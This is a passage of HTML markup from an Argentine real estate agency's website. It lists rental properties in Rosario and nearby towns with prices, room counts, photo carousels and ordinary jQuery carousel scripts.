data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7713090_26827549106543228408003096052271615621903090858386996928303998760308332669164-485x360.jpg" alt="" /></a></div>                <span class="count-photos">7</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 500.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Calle 9 al 1100                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/calle-9-al-1100-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/95474939637752499432771562272478993691605994147214520922911123362546795235813-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/23506729736152068709377338593811430261303849500767755132865029405439767499494-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/97438567373904121961803626906157976534395993955550660899587297695408892201031-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/114236670293107123204973003843416272157334925067628363359191145659380982566324-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/11196837215516490436493764189283025724666946491168129199319164113472053200987-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/96358597520545219209915865428976811465019987203628798711865144603010923953728-485x360.jpg" alt="" /></a></div>                <span class="count-photos">6</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 400.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        San Juan al 3600                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/san-juan-al-3600-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/95009151952743395699147779471935132447602630114198051676994330788793387251609-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/90115424675681558160410985082106309573788159326763063405133299697481356319945-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/55928692899155707680217896263314197701618286325655707531068128005326263899817-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/77381787364298508223301334652620639788050595074113316329710737151627620424237-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/113782950344575548814006220979236197908256508362537231264535412896863431549074-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/75205611593411061990826431130539342777020424745042553167531729618166902824857-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/20976342956098138641102383713034569088763463184873236751712181150307897658689-485x360.jpg" alt="" /></a></div>                <span class="count-photos">7</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 330.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Italia y Montevideo                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/italia-y-montevideo-9/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/61612269076908177740702737768528042213025524612427851690362152344231124307469-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/73157475407569412106142575619399691804481805107338271489049524004337404771329-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/70292774759317391918197058297013417422545335043974280598064798264477025138307-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/75402750869192534904417938326772056069108443147353956361842781408114311582622-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/62521094112931911157979231919503570283182373767432714988687997131294949446801-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/91407248881362735870571614242948962205288523408322268276217987272148026098509-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/42202531757112101634189224462791782696905441938954530310869827836133227975302-485x360.jpg" alt="" /></a></div>                <span class="count-photos">7</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 350.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        3 De Febrero al 400                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/3-de-febrero-al-400/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/86217648767432890025224067907777086104905568264604497790673589886781848124059-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/18867332709799977834077355492111236117439984918455148527602002557824615477332-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/98788978135826184281673049523980648517134708288827515380908059787355607003712-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/84441906322937888737915797942100195928122837274112904542449915108674887589921-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/34136819039718427332676306040387299952699238837336678962892977840048296720106-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/90791207547966904912541631179314345774745980167283365393516460159414788237142-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/67052694815911371954580553813815560700660366485057463029113866407901189440252-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/114081446771702674636307555151534556187976723802366930817611121245838777322808-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/60329255245544029807389488129777564308623203496213517627562930807423212342007-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/82591755316209515844274999192373005099216070006000190149834485267631933188258-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/61705775947537067866086569694876510883217177378468595182778990164740351400308-485x360.jpg" alt="" /></a></div>                <span class="count-photos">11</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 460.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Rodriguez al 1200                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/rodriguez-al-1200/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_8894809453964567143308666914322372173922246532711452183136115124465541596690-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_67205206400639701156085635462115772310741225554531270124894374950970873373838-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_91997520235428460552585904530247060352029678767725762205998841874219991173418-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_82616695290088861409326612808316090691905678636279369730182239571784259994288-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_97420813933556251059595872298376534253199502911620757353122724820514141352203-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_94315891724795849745794152844251890943955062394337250706749258035635439695914-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_23506214633081779532731702773951678144714373296803482170209646268017434579223-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_52846624817607951851850607433898148694236634084755916055885068498935296961598-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_4892863905773191307157183663798354180609741024393757960409960218988121460827-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_93666517279134317624216933221960946206777961772066602131412312977130189061870-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_82304960577894797026941442997964241958218203375380686455347153345146410962417-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_50688929136514688902183287662575656139469833322170031622867766903209010840914-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_30281456425911178136526466479872422061711382037405159941225764944701843895708-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_9750237353602795015385644514874244877068195746197416364603946675877584723264-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_102773568261736146155451131853409516897646069523889260585380356165143758541852-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_97291387525984161463042873481218670700092651440827223294995814430871233049455-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_67476653044195266221753909557741077771341195385728285397584218042924084891212-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_71913331411612353267138654502802750666341220764696054588162796205257739970781-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_27562364732432848798954915667016318529525438452537514287271399718662192803022-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_38530836630981418915048540311650215920763072863517213984470785872598478292694-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_95949015395680143672734044701134549938878299820754617965377640541913045624548-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_12493536244582574834429939553406174646914240348958408839007307208168825513973-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_70652726368936002508022700042976743334955801490196769638410084868554428266996-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_79125888696303557367905895989377193682744785584875559116999380091311735514136-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_90786332254471061870018229888627239704097630488448333483533691752000346315227-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_58675407818141916011688843544061879996690529712516862777948287223019090189150-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_37613046614202979106057269478439305009451114709355749846640147907315694453736-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_97861584670605379962675729776592149078941020554066607873669885778964033834938-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_19411704991314803977024194300009380875255937461204846757565831293761240597384-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_107867997758563904679856003688227317166597460106945880215651454890383206217477-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_93637171607664455697425631401094629828057570093216548951915178031582872884557-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_105496392641852222082142758397975202060655349179681115743455654453644539544584-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_805693469184323162141298172439547622339688890865394150362814346243789792253-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_40660566671758672215566459110414193631560550830711394358823959823415626167367-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7729171_110869056417124166035987174781330098018384348136160958554502622900065115916400-485x360.jpg" alt="" /></a></div>                <span class="count-photos">35</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 1.100.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Juarez Celman Bis y Juan José Paso                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>3</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/juarez-celman-bis-y-juan-jose-paso-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-100-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/114423063164903302611141818839034714631480881428256137177112969371530339487459-485x360.jpg" alt="" /></a></div>                <span class="count-photos">1</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-100-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 130.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" style="border-bottom:0px;">
                    <h3 class="entry-title td-module-title">
                        Paraguay al 100                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Centro                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Cocheras                        </div>
                    </div>
                    <div class="td-block-span4">
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/paraguay-al-100-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/san-martin-34/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7734132_113459597963300392813452043769230841496690459694454189822741297729343536202993-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-martin-34/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7734132_1711874578158141371767639380433736638913962567456614220399014939228187796300-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-martin-34/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/7734132_92641170063923041422901823476744053573894219359593467957621894116967979201224-485x360.jpg" alt="" /></a></div>                <span class="count-photos">3</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/san-martin-34/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            CONSULTAR                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        San Martín 34                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Rosas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Locales                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
